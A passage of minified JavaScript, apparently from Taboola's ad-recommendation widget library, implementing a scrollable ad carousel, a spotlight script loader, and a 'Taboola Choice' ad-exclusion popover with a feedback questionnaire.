e=t._carouselSlidesContainer,n=Math.floor(e.scrollLeft)>t._lastBatchFirstItemOffsetLeft;if(t.logReport("tscc-navigate_right"),t.checkAndReportLastItem(),n)return t.activateLoopInterveneProtection(),e.scrollLeft=0,void t.logReport("tscc-loop_right");e.scrollBy(t._navigateWidth,0)}},t[a]=function(){if(!t._isLoopInProgress){var e=t._carouselSlidesContainer,n=Math.floor(e.scrollLeft)>t._lastBatchFirstItemOffsetLeft;if(t.logReport("tscc-navigate_left"),t.checkAndReportLastItem(),n)e.scrollLeft=t._lastBatchFirstItemOffsetLeft-t._marginBetweenItems;else{if(0===e.scrollLeft)return t.activateLoopInterveneProtection(),e.scrollLeft=t._lastItemOffsetLeft,void t.logReport("tscc-loop_left");e.scrollBy(-t._navigateWidth,0)}}},t[l]=(0,F.Ds)((function(e){var n=e?"tscc-swipe_right":"tscc-swipe_left";t.logReport(n)}),400,!0),t}var i,o,a,l;return(0,g.ZT)(r,e),r.prototype.init=function(e){e&&(this._settings=e,this._items=e.items.slice(0),this._carouselContainer=this,this.logReport("tscc-has_carousel"),this.reverseRtlItems(),this.createCarouselContainerShadow(),this.setItemsWidth(),this.setTopBranding(),this.createCarouselContainer(),this.handlePerPlatform(),this.logReport("tscc-available"))},r.prototype.handlePostRender=function(e){e.adjustedButtonsPosition&&this.adjustNavigationButtonsPosition(e.adjustedButtonsPosition),this.setScrollStartingPoint()},r.prototype.adjustNavigationButtonsPosition=function(e){this._navigationButtonsContainer&&this._navigationButtonsContainer.style.setProperty("--arrows-vertical-position",e)},r.prototype.createCarouselContainerShadow=function(){this.attachShadow(),this.emptyShadowRoot();var e=(0,Pe.U)("div");e.appendChild((0,Pe.U)("style",{content:' \ufeff:host{position:relative}:host .sc-carousel-branding{margin-bottom:5px;color:#6e7780;line-height:12px;font-size:13px;font-weight:400}:host .sc-carousel-pre-branding:after{position:relative;content:"•";margin:0 5px}:host .sc-carousel-slides-nav-container{position:relative}:host .sc-carousel-slides{direction:ltr;position:relative;display:flex;flex-wrap:nowrap;overflow-x:auto;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-ms-overflow-style:none;scrollbar-width:none;scroll-snap-type:x mandatory}:host .sc-carousel-slides::-webkit-scrollbar{display:none}:host .sc-nav-buttons{--arrows-vertical-position: 50%;position:absolute;width:100%;top:0}:host .sc-nav-buttons .sc-nav-button{position:absolute;top:var(--arrows-vertical-position);transform:translateY(-50%);z-index:1;width:20px;height:40px;background:rgba(250,245,244,.9);border-radius:50%;border:none;color:#6a7077;font-size:14px;font-weight:400;cursor:pointer}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev{left:0;border-radius:0 20px 20px 0}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before{content:"<";margin-left:-4px}:host .sc-nav-buttons .sc-nav-button.sc-nav-next{right:0;border-radius:20px 0 0 20px}:host .sc-nav-buttons .sc-nav-button.sc-nav-next:before{content:">";margin-left:4px}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before,:host .sc-nav-buttons .sc-nav-button.sc-nav-next:before{display:block;transform:scaleY(2)}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev,:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next{margin-left:0}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev:before{content:">";margin-right:4px}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next:before{content:"<";margin-right:-4px}'})),this.shadowRoot.appendChild(e),this._carouselContainerShadow=e},r.prototype.emptyShadowRoot=function(){var e=this;(0,Ke.Bt)(this.shadowRoot.children).forEach((function(t){e.shadowRoot.removeChild(t)}))},r.prototype.createCarouselContainer=function(){var e=this,t=(0,Pe.U)("div",{classList:["sc-carousel-slides"]});this._carouselSlidesContainer=t,(0,Ke.gj)(this,"sc-carousel");var n=(0,Pe.U)("slot",{attrList:[["name","item"],["grid-rule","slides"]]});this._items.forEach((function(t){t.addEventListener("click",(function(){e.logReport("tscc-item_click")})),t.setAttribute("slot","item"),e.appendChild(t)})),t.appendChild(n);var r=(0,Pe.U)("div",{content:t,classList:["sc-carousel-slides-nav-container"]});this._slidesAndNavigationContainer=r,this._carouselContainerShadow.appendChild(r)},r.prototype.isPageDirectionRtl=function(){return"rtl"===t.L5.config.publisher.direction},r.prototype.reverseRtlItems=function(){this.isPageDirectionRtl()&&(this._items=this._items.reverse())},r.prototype.setScrollStartingPoint=function(){this.isPageDirectionRtl()&&(this._carouselSlidesContainer.scrollLeft=this._carouselSlidesContainer.scrollWidth)},r.prototype.setItemsWidth=function(){this._carouselContainer.style.setProperty("--items-in-viewport",this._settings.allowedItemsOnViewPort.toString())},r.prototype.setTopBranding=function(){if(this._settings.isOnlyOneBranding){(0,Ke.gj)(this._carouselContainer,"sc-carousel-one-branding");var e=this._settings.brandingName,t=(0,Pe.U)("span",{content:e}),n=(0,Pe.U)("span",{content:"Ad",classList:["sc-carousel-pre-branding"]}),r=(0,Pe.U)("div",{classList:["sc-carousel-branding"],content:n});r.appendChild(t),this._carouselContainerShadow.appendChild(r)}},r.prototype.handlePerPlatform=function(){this._settings.isDesktopLayout?this.handleDesktop():this.handleMobile()},r.prototype.handleMobile=function(){(0,Ke.gj)(this._carouselContainer,"sc-carousel-mobile"),this.listenToSwipeEvent()},r.prototype.listenToSwipeEvent=function(){var e=this;if((0,n.Mv)("ad-experience-report-enable")){var t=0,r=0;this._carouselSlidesContainer.addEventListener("touchstart",(function(e){t=e.changedTouches[0].screenX})),this._carouselSlidesContainer.addEventListener("touchend",(function(n){r=n.changedTouches[0].screenX,t!==r&&(e.reportSwipe(r>t),e.checkAndReportLastItem())}))}},r.prototype.handleDesktop=function(){(0,Ke.gj)(this._carouselContainer,"sc-carousel-desktop"),this.createNavigation()},r.prototype.createNavigation=function(){this.createNavigationButtons(),this.enableLoopScrollProtection()},r.prototype.enableLoopScrollProtection=function(){var e=this,t=function(t){return!e._isLoopInProgress||(t.preventDefault(),t.stopPropagation(),!1)};this._carouselSlidesContainer.addEventListener("wheel",t),this._carouselSlidesContainer.addEventListener("touchstart",t)},r.prototype.createNavigationButtons=function(){var e=this;if(!(this._items.length<=this._settings.allowedItemsOnViewPort)){var t=["sc-nav-buttons"];this.isPageDirectionRtl()&&t.push("sc-nav-buttons-rtl");var n=(0,Pe.U)("div",{classList:t});[{classList:"sc-nav-prev",onClick:this.navigateLeft},{classList:"sc-nav-next",onClick:this.navigateRight}].forEach((function(t){var r=(0,Pe.U)("button",{classList:["sc-nav-button",t.classList]});r.addEventListener("click",(function(){e.performPreCalculation(),t.onClick()})),n.appendChild(r)})),this._navigationButtonsContainer=n,this._slidesAndNavigationContainer.appendChild(n)}},r.prototype[(i="checkAndReportLastItem","activateLoopInterveneProtection")]=function(){var e=this;this._isLoopInProgress=!0,window.setTimeout((function(){e._isLoopInProgress=!1}),1e3)},r.prototype[(o="navigateRight",a="navigateLeft","performPreCalculation")]=function(){if(!this._itemWidth||-1===this._itemWidth){var e=this._items,t=e.length,n=e[1],r=n.offsetWidth;this._itemWidth=r;var i=(n.offsetLeft-r)/2;this._marginBetweenItems=i,this._lastBatchFirstItemOffsetLeft=e[t-Math.ceil(this._settings.allowedItemsOnViewPort)].offsetLeft,this._lastItemOffsetLeft=e[t-1].offsetLeft,this._navigateWidth=r+i}},r.prototype[(l="reportSwipe","logReport")]=function(e){(0,rl.YW)(e,this._settings.additionalData)},r.registerCustomElement=function(){var t=e.registerCustomElement.call(this);return t&&(gg||((0,pr.Q)(" .sc-carousel{--items-in-viewport: 1.2;display:block;margin-inline-start:2%}.sc-carousel .videoCube.videoCube.videoCube{display:block;visibility:visible;flex:0 0 auto;width:calc(100%/var(--items-in-viewport) - 2%);scroll-snap-align:start}.sc-carousel .videoCube.videoCube.videoCube:first-of-type{margin-left:0}.sc-carousel .videoCube.videoCube.videoCube:last-of-type{margin-right:0}.sc-carousel.sc-carousel-one-branding .branding.branding{display:none}",{id:"tblScCarousel"}),gg=!0)),t},r.webComponentName=bg,r}(Rl),yg="taboola-sc-carousel-item",wg=function(e){function t(){var t=e.call(this)||this;return t.shadowRoot.appendChild((0,Pe.U)("style",{content:' .grid-container{display:grid;gap:5px 0;grid-template:"thumbnail thumbnail" "title cta" "description description";grid-template-columns:minmax(0, 1fr)}'})),t}return(0,g.ZT)(t,e),t.webComponentName=yg,t}(Sl),xg=!1;var Cg={},Eg={},kg=function(){Cg={},Eg={}},Tg=function(){function e(){}return e.prototype.getName=function(){return"scrollable-carousel"},e.prototype.e6=function(){(0,V.cv)("web-components")?t.L5.onReset(kg):(0,ce.fS)(this.getName())},e.prototype.e17=function(e){var r=e.placement||e.widget;if(e.itemData&&e.itemExternalAccess)Cg[e.itemData._ID]=e.itemExternalAccess;else if(r){var i=function(e,r){if(e&&"carousel"===e.scft){var i=e.items.filter((function(e){return 0===e.contentType})),o=i.length,a=t.L5.config.runtime.debugQueryParams.tbl_platform_type,l=a?"desktop"===a:(0,V.cv)("desktop"),s=l?"scrollable-carousel-desktop-viewport-items":"scrollable-carousel-mobile-viewport-items",c=e.modeGroupsData.getModeClientProperty(s);if(o<c){if(o!==Math.floor(c))return;c=o}var u=i.map((function(e){var t=(0,n.zD)(e);return(0,_.LO)(t,"ScrollableCarousel no item dom element found"),t})),d=u.length,p=u[0].parentNode;if(d&&p){var f={isAboveTheFeed:Oi(e),isDesktopLayout:l},m=function(e){_g.registerCustomElement();var t=(0,n.Cd)("scrollable-carousel-theme"),r=(0,Pe.U)(bg);if("yahoo"===t&&(0,Ke.gj)(r,"scrollable-carousel-yahoo-theme"),e.isAboveTheFeed&&(0,Ke.gj)(r,"scrollable-carousel-above-the-feed"),r.isCreated)return xg||((0,pr.Q)(' .scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .videoCube,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .videoCube{border:1px solid #dbdbdb !important;border-radius:8px;-webkit-box-shadow:-2px 3px 8px -1px #dbdbdb;-moz-box-shadow:-2px 3px 8px -1px #dbdbdb;box-shadow:-2px 3px 8px -1px #dbdbdb}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .thumbBlock,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .thumbBlock{border-radius:8px 8px 0 0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .video-title{margin-inline-start:5px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop{padding-top:10px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .thumbBlock,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop .thumbBlock{border-radius:8px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-label-box,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box{padding:7px;margin:0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-title{font-size:17px;line-height:22px;-webkit-line-clamp:2 !important}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-label-box .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box .video-title{font-weight:400}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .grid-container,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .grid-container{display:grid;gap:5px 0;grid-template:"thumbnail thumbnail" "title cta" "description description";grid-template-columns:minmax(0, 1fr)}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .videoCube{border-radius:8px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .videoCube .thumbBlock{border-radius:0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube{background:#000}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube .video-title,.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube .video-description{color:#fff;padding:0 10px}.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-description{display:none !important}.scrollable-carousel-placement-above-the-feed.scrollable-carousel-placement-mobile{width:100vw;padding-left:1px;padding-right:1px}',{id:"tbl-scrollable-carousel-css"}),xg=!0),r}(f);if(m){!function(e,t){var r=t.isAboveTheFeed,i=t.isDesktopLayout,o=(0,n.zD)(e);if(o){var a=(0,Ke.sb)(o,"[id^='".concat("trc_wrapper_","']"));if(a){(0,Ke.gj)(o,"scrollable-carousel-placement"),(0,Ke.gj)(a,"scrollable-carousel-wrapper"),r&&(0,Ke.gj)(o,"scrollable-carousel-placement-above-the-feed");var l=i?"scrollable-carousel-placement-desktop":"scrollable-carousel-placement-mobile";(0,Ke.gj)(o,l)}}}(e,f);var v=u.slice(0,d),h=i.slice(0,d).map((function(e){return r[e._ID]}));!function(e,t,n){t.slice(n).forEach((function(t){e.removeChild(t)}))}(p,u,d),function(e,t){e.forEach((function(e,r){var i,o=(i=e,{branding:(0,Ke.sb)(i,".".concat("branding")),title:(0,Ke.sb)(i,".".concat("video-title")),description:(0,Ke.sb)(i,".".concat("video-description")),thumbnail:(0,Ke.sb)(i,".".concat("item-thumbnail-href")),cta:(0,Ke.sb)(i,".".concat("video-cta-href"))});!function(e){var t=["branding"];"yahoo"===(0,n.Cd)("scrollable-carousel-theme")&&t.push("description"),t.forEach((function(t){var n,r;null===(r=null===(n=e[t])||void 0===n?void 0:n.parentNode)||void 0===r||r.removeChild(e[t]),e[t]=null}))}(o),wg.registerCustomElement();var a=(0,Pe.U)(yg);if(a.isCreated){!function(e,t,n){(0,at.mt)(n,(function(e,n){n&&t.appendChild(n)})),e.appendChild(t)}(e,a,o);var l=t[r].createLinkElement("");!function(e){(0,Ke.$3)(e,".".concat("item-label-href")).forEach((function(e){e.remove()}))}(e),function(e,t,n){e.roleElements=t,e.linkElement=n,e.initGridStructure()}(a,o,l)}}))}(v,h);var b=e.items.map((function(e){return e._ID})),g=i[0];return(0,rl.FT)(g),m.init({additionalData:{id:b[0],itemIds:b},items:v,brandingName:g.brandingName,allowedItemsOnViewPort:c,isOnlyOneBranding:!0,isDesktopLayout:l}),p.appendChild(m),m}}}}(r,Cg);i&&(Eg[r._ID]=i)}},e.prototype.e18=function(e){var t=e.placement||e.widget;if(t){var r=Eg[t._ID];r&&function(e,t){var r=function(e){var t=(0,n.zD)(e.items[0]);(0,_.LO)(t,"ScrollableCarousel - adjustCarouselButtonsPosition no firstItem item dom element found");var r=(0,Ke.f)(t,".".concat("thumbBlock"));if(r)return"".concat(r.offsetHeight/2,"px")}(t),i={};r&&(i.adjustedButtonsPosition=r),e.handlePostRender(i)}(r,t)}},e.prototype.unregistered=function(){kg()},e.prototype.isMS3=function(){return!0},e}();(0,Ee.v2)(new Tg);var Lg,Rg=!1;function Sg(){return null!=Lg||(Lg=!(0,V.cv)("touch-device")&&t.L5.responseSummary.userData.isSpotlight),Lg}var Ig=function(){function e(){}return e.prototype.getName=function(){return"spotlight"},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){t.L5.onResponseSummaryUpdateOnce((function(e){Sg()&&function(e){var t="".concat(function(e){var t=e.userData.bdp||"backstage",n=e.userData.bds||"taboola.com";return"https://".concat(t,".").concat(n,"/backstage/")}(e)).concat("resources/js/1.1.0/spotlight.js"),n=(0,ue.me)(t);(0,te.D)(n).then((function(){Rg=!0})).catch((function(e){(0,o.H)("Error loading script:",e)}))}(e)}))},e.prototype.e19=function(e){var n=e.widget,r=e.feed,i=e.container;(n||r)&&i&&Sg()&&(i.setAttribute("data-spotlight-publisher-id",t.L5.responseSummary.publisherId),Rg&&l.mb.TRC.dispatch("trc_afterRboxDraw"))},e}();(0,Ee.v2)(new Ig);var Dg=__webpack_require__(1528);function Og(e,t){var n=Ag(e,t),r=t?"excludeexplain":"exclude";(0,Ie._c)(r,n)}function Mg(e){var t=Ag(e);(0,Ie._c)("excludeundo",t)}function Ag(e,t){var n;return(n={}).ii=e._ID,n.prt=function(e){return e.isNative?"nav":e.isNetwork?"nt":e.isSyndicated?"sc":"rc"}(e),n.p=e.originalCard.publisher||"",n.px=(0,Dg.E)(),n.xr=t,n}var Pg=__webpack_require__(5960),Ng=void 0;function Ug(){var e,t=(0,Pe.U)("div",{classList:["trc_popover","trc_popover_fade","trc_bottom"]}),n=(0,Pe.U)("div",{classList:["trc_popover_arrow"]}),r=(0,Pe.U)("div",{classList:["popupContentWrapper"]}),i=(0,Pe.U)("div",{classList:["trc_popover_title_wrapper"]}),o=(0,Pe.U)("div",{classList:["trc_popover_title"]}),a=(0,Pe.U)("div",{classList:["trc_popover_content_wrapper"]}),l=(0,Pe.U)("div",{classList:["trc_popover_content"]});r.appendChild(i),i.appendChild(o),r.appendChild(a),a.appendChild(l),t.appendChild(n),t.appendChild(r),document.addEventListener("keyup",Hg,!0),document.addEventListener("click",qg,!0),window.addEventListener("resize",jg,!0),t.addEventListener("mouseover",zg,!0),t.addEventListener("mouseout",Vg,!0);var s,c=(0,Pg.i)(3,t)[0];return(e={})[0]=c,e[1]=t,e[2]=n,e[3]=o,e[4]=l,e[5]=!1,e[6]=Bg,e[7]=function(e){return function(e){var t;(0,_.LO)(Ng,"Taboola Choice popover should be defined");var n=Ng[9];if((0,_.LO)(n,"Taboola Choice popover.targetItemData should be defined"),!Ng[5]){var r=n[3];(0,Ke.gj)(Ng[1],"trc_popover_show"),Ng[5]=!0,null===(t=Ng[8])||void 0===t||t.cleanUp(),Ng[8]=new Zb((function(){Bg(),Wg()}),e),Ng[8].start(),r.classList.contains("trc_exclude_undo_btn_visible")||(0,Ke.gj)(r,"trc_exclude_undo_btn_visible"),Fg()}}(e)},e[10]=Yg,e[11]=Gg,e[12]=(s=!1,function(){s||(s=!0,document.body.appendChild(c))}),Ng=e}function Bg(){var e;Ng&&((0,Ke.dI)(Ng[1],"trc_popover_show"),Ng[5]=!1,null===(e=Ng[8])||void 0===e||e.cleanUp(),Ng[8]=void 0)}function Fg(){(0,_.LO)(Ng,"Taboola Choice popover should be defined");var e=Ng[9];(0,_.LO)(e,"Taboola Choice popover.targetItem should be defined");var t=e[3],n=Ng[2],r=Ng[1],o=(0,i.to)(t),a=o.left+Math.round(t.offsetWidth/2)+(n.clientLeft+Math.round(n.offsetWidth/2))-r.offsetWidth+1,l=o.top+t.offsetHeight;r.style.left="".concat(a,"px"),r.style.top="".concat(l,"px")}function zg(){var e;null===(e=null==Ng?void 0:Ng[8])||void 0===e||e.pause()}function Vg(){var e;null===(e=null==Ng?void 0:Ng[8])||void 0===e||e.resume()}function jg(){(0,F.Ds)((function(){(null==Ng?void 0:Ng[5])&&Fg()}),100,!1)}function Wg(){var e=null==Ng?void 0:Ng[9],t=null==e?void 0:e[3];t&&(0,Ke.dI)(t,"trc_exclude_undo_btn_visible")}function Hg(e){27===(e.which||e.keyCode||e.key)&&(Bg(),Wg())}function qg(e){var t=e.target||e.srcElement,n=".".concat("trc_popover");t instanceof HTMLElement&&null===(0,F.Gc)(t,n)&&(Bg(),Wg())}function Gg(){Yg(),document.removeEventListener("keyup",Hg,!0),document.removeEventListener("click",qg,!0),window.removeEventListener("resize",jg,!0);var e=null==Ng?void 0:Ng[1];null==e||e.removeEventListener("mouseover",zg,!0),null==e||e.removeEventListener("mouseout",Vg,!0),null==Ng||Ng[0].remove()}function Yg(){if(Ng){Bg(),Wg();var e=Ng[9];e&&(e[4]=(0,x.F)(),e[2]=(0,x.F)(),e[3]=(0,x.F)(),e[0]=(0,x.F)(),e[1]=(0,x.F)(),Ng[9]=(0,x.F)())}}r.Y.once("storeReady",(function(){t.L5.onReset((function(){Yg()}))}));var Xg,Qg,Kg,Jg=function(){return Xg||(Xg={questionnaireConfig:{displayTimeout:8e3,fadeDelayOnOptionChange:400},surveyCompletionConfig:{displayDelay:250,displayTimeout:4e3},popupStyles:{backgroundColor:"#ffffff",padding:"16px",borderRadius:"4px",boxShadow:"0px 4px 12px rgba(0, 0, 0, 0.1)",title:{color:"#000000",fontSize:"16px",fontWeight:"bold",lineHeight:"20px",backgroundColor:"#ffffff",padding:"0px"},content:{color:"#000000",fontSize:"14px",fontWeight:"normal",lineHeight:"20px",padding:"0px"}}}),Xg};function $g(e){return(0,Ke.sb)(document,'[data-item-id="'.concat(e,'"]'))}function Zg(e,n){var r=(0,Xp.bt)(e),i=r.entity,o=r.element;t.Un.appendEntityCustomData({excluded:n,entity:i,element:o})}function e_(e){var t;return(null===(t=(0,Xp.bt)(e))||void 0===t?void 0:t.excluded)||!1}function t_(e,t){return{label:e,value:t}}var n_=function(){function e(){}return e.prototype.getName=function(){return"taboola-choice"},e.prototype.unregistered=function(){null==Kg||Kg[11](),Qg=void 0,Kg=void 0},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){if((0,n.Cd)("has-userx")){var e=((0,pr.Q)(' .trc_user_exclude_btn{background:url("//cdn.taboola.com/libtrc/static/thumbnails/f539211219b796ffbb49949997c764f0.png") no-repeat scroll 0 0 rgba(0,0,0,0);width:12px;height:12px;position:absolute;right:2px;top:2px;z-index:9000;cursor:pointer;visibility:hidden}.trc_exclude_undo_btn{font-family:Arial,Helvetica,sans-serif;font-size:11px;line-height:14px;font-weight:normal;color:#36c;text-decoration:underline;cursor:pointer;position:absolute;right:2px;top:2px;padding:0 1px;z-index:11000;visibility:hidden}.videoCube:hover .trc_user_exclude_btn,.videoCube_hover .trc_user_exclude_btn,.trc_user_excluded.videoCube:hover .trc_exclude_undo_btn,.trc_user_excluded.videoCube_hover .trc_exclude_undo_btn,.trc_exclude_undo_btn.trc_exclude_undo_btn_visible{visibility:visible}.videoCube.trc_user_excluded .trc_user_exclude_btn{visibility:hidden}.trc_fade{opacity:0;filter:alpha(opacity=0);visibility:hidden;transition:opacity 500ms 0s,visibility 0s 500ms;-webkit-transition:opacity 500ms 0s,visibility 0s 500ms}.trc_fade.trc_in,.trc_user_excluded .trc_exclude_overlay{visibility:visible;opacity:1;filter:alpha(opacity=100);transition-delay:0s,0s;-webkit-transition-delay:0s,0s}.trc_excludable .trc_exclude_overlay{position:absolute;z-index:10000;top:0;left:0;width:100%;height:100%;cursor:default;background-color:#fff}.videoCube.trc_user_excluded .trc_exclude_overlay{visibility:visible;opacity:.8;filter:alpha(opacity=80)}.videoCube.trc_user_excluded .thumbBlock{filter:grayscale(100%);-webkit-filter:grayscale(100%)}.videoCube.trc_user_excluded:hover a .video-label-box .video-title,.videoCube_hover.trc_user_excluded a .video-label-box .video-title{text-decoration:none}.videoCube.trc_user_excluded a .video-label-box *,.videoCube.trc_user_excluded:hover a .video-label-box *,.videoCube_hover.trc_user_excluded a .video-label-box *{color:#000;overflow:hidden;transition:color 500ms 0s;-webkit-transition:color 500ms 0s}',{id:"tRecs-taboola-choice"}),(0,pr.Q)(' .trc_popover{position:absolute;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:16px;color:#000;cursor:default;top:0;right:0;z-index:2147483647;width:180px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box;-webkit-background-clip:padding;box-sizing:content-box}.trc_popover.trc_bottom{margin-top:10px}.trc_popover.trc_bottom .trc_popover_arrow{top:-11px;right:11px;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.trc_popover.trc_bottom .trc_popover_arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.trc_popover iframe{width:100%}.trc_popover .trc_popover_arrow,.trc_popover .trc_popover_arrow:after{position:absolute;display:block;width:0;height:0;border:solid rgba(0,0,0,0)}.trc_popover .trc_popover_arrow{border-width:11px}.trc_popover .trc_popover_arrow:after{border-width:10px;content:""}.trc_popover_fade{visibility:hidden;opacity:0;filter:alpha(opacity=0);transition:opacity 500ms 0s,visibility 0s 500ms;-webkit-transition:opacity 500ms 0s,visibility 0s 500ms}.trc_popover_fade.trc_popover_show{visibility:visible;opacity:1;filter:alpha(opacity=100);transition-delay:0s,0s;-webkit-transition-delay:0s,0s}',{id:"tRecs-taboola-choice-popover-container"}),(0,pr.Q)(" .popupContentWrapper{font-family:Arial,Helvetica,sans-serif;font-weight:normal;font-size:12px;color:#000}.popupContentWrapper .trc_popover_title_wrapper{padding:8px 14px;margin:0;font-weight:bold;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popupContentWrapper .trc_popover_title{width:100%;display:inline-block;vertical-align:middle}.popupContentWrapper .trc_popover_content_wrapper{display:inline-block;float:left;padding:9px 14px}.popupContentWrapper .trc_popover_content_wrapper .trc_questionnaire_container label{float:left;clear:left;width:100%;cursor:pointer;line-height:20px;text-align:left}.popupContentWrapper .trc_popover_content{width:100%}.popupContentWrapper .trc_questionnaire_container .trc_questionnaire_title{margin:0 0 3px}.popupContentWrapper .trc_questionnaire_container input[type=radio]{float:left;cursor:pointer;margin:3px 4px 0 5px}.popupContentWrapper .trc_questionnaire_container_ie.trc_questionnaire_container input[type=radio]{margin:0 2px 0 0}",{id:"tRecs-taboola-choice-popover-content"}),l.mb.TRC=l.mb.TRC||{},l.mb.TRC.excludeAd=function(e,t){var n=$g(e);n?Og(n[Ao.T],t):(0,o.o7)(t?"No recommendation exclude to explain. Not sending exclude-explain event.":"No recommendation to exclude. Not sending exclude event.")},l.mb.TRC.undoExcludeAd=function(e){var t=$g(e);t?Mg(t[Ao.T]):(0,o.o7)("No recommendation to unexclude. Not sending exclude-undo event.")},t.Un.appendTranslationSectionDefaults("userx",Ah.o),{config:(r=(0,n.Cd)("taboola-choice-config"),r?(0,at.U)(Jg(),r):Jg()),popover:Ug()});Qg=e.config,Kg=e.popover,(0,y.r8)(Qg)&&((0,o.H)("Error in Taboola Choice extension: config not defined"),(0,ce.fS)(this.getName()))}else(0,ce.fS)(this.getName());var r},e.prototype.e17=function(e){if(e.itemData){if((0,y.r8)(Qg))return(0,o.H)("Error in Taboola Choice extension: config not defined"),void(0,ce.fS)(this.getName());(0,_.LO)(Kg,"popover not defined"),function(e,r,i){var a=e.container,l=e.itemData;if(!(0,y.r8)(l)&&!(0,y.r8)(a)&&function(e){var t=e.placementModeGroup,r=t.modeName,i="next-up"===t.placement.productType,a=!!t.getModeClientProperty("mode-has-userx");(0,o.PN)(r,"info","has Taboola Choice = ".concat(a));var l=(0,V.cv)("touch-device"),s=Sg();return a&&function(e){return"none"!==e.getModeClientProperty("thumbnail-position")}(t)&&(0,n.fL)()&&!l&&!i&&!(0,Xp.vW)(e)&&!s}(l)){var s=a;(0,Xp.Dd)(l),i[12]();var c=(0,n.Cd)("defer-userx-render");setTimeout((function(){!function(e,n,r,i){var a;(0,Ke.gj)(n,"trc_excludable");var l=function(e){var n=function(e){return t.L5.fetchTranslationLabel("userx",e)},r=(0,Pe.U)("div",{classList:["trc_user_exclude_btn"],attrList:[["title",n("removeBtn.title")]]}),i=(0,Pe.U)("div",{classList:["trc_exclude_overlay","trc_fade"]}),o=(0,Pe.U)("div",{classList:["trc_exclude_undo_btn"],content:n("undoBtn.label")});return e.appendChild(r),e.appendChild(i),e.appendChild(o),{excludeButton:r,itemOverlay:i,undoExcludeButton:o}}(n),s=l.undoExcludeButton,c=l.itemOverlay,u=l.excludeButton,d=((a={})[3]=s,a[4]=c,a[2]=u,a[1]=n,a[0]=e,a);u.addEventListener("click",(function(e){return function(e,n,r,i){var a,l=n[0],s=n[1];if(e_(l))return(0,o.o7)("No recommendation to exclude. Not sending exclude event."),(0,F.wu)(e);r[9]=n,Og(l),(0,Dg.w)(),Zg(l,!0),(0,Ke.gj)(s,"trc_user_excluded"),r[3].innerText=(a=l.isSyndicated?"popover.title.scRemoved":"popover.title.removed",t.L5.fetchTranslationLabel("userx",a)),function(e,n){var r=function(e,n){var r,i=(0,Pe.U)("div",{classList:["trc_questionnaire_container"]}),o=(0,Pe.U)("div",{classList:["trc_questionnaire_title"],content:(r="popover.content.questionnaire.tellUsWhy",t.L5.fetchTranslationLabel("userx",r))});(0,V.cv)("ie")&&(0,Ke.gj)(i,"trc_questionnaire_container_ie"),i.appendChild(o);var a,l=(a=function(e){return t.L5.fetchTranslationLabel("userx",e)},[t_(a("popover.content.questionnaire.options.uninteresting"),"uninteresting"),t_(a("popover.content.questionnaire.options.misleading"),"misleading"),t_(a("popover.content.questionnaire.options.offensive"),"offensive"),t_(a("popover.content.questionnaire.options.repetitive"),"repetitive"),t_(a("popover.content.questionnaire.options.racy"),"racy"),t_(a("popover.content.questionnaire.options.other"),"offensive"),t_(a("popover.content.questionnaire.options.offensive"),"other")]);return l.forEach((function(r){var o=(0,Pe.U)("label"),a=(0,Pe.U)("input",{attrList:[["type","radio"],["name","excludeReason"],["value",r.value]]});a.onchange=function(){return function(e,n,r){var i;e.checked=!0,null===(i=n[8])||void 0===i||i.stop();var o=n[9];(0,_.LO)(o,"popover.targetItem should be defined"),Og(o[0],e.value),setTimeout((function(){n[6](),function(e,n){var r=n.surveyCompletionConfig,i=r.displayDelay,o=r.displayTimeout;setTimeout((function(){!function(e,n){var r=function(e){return 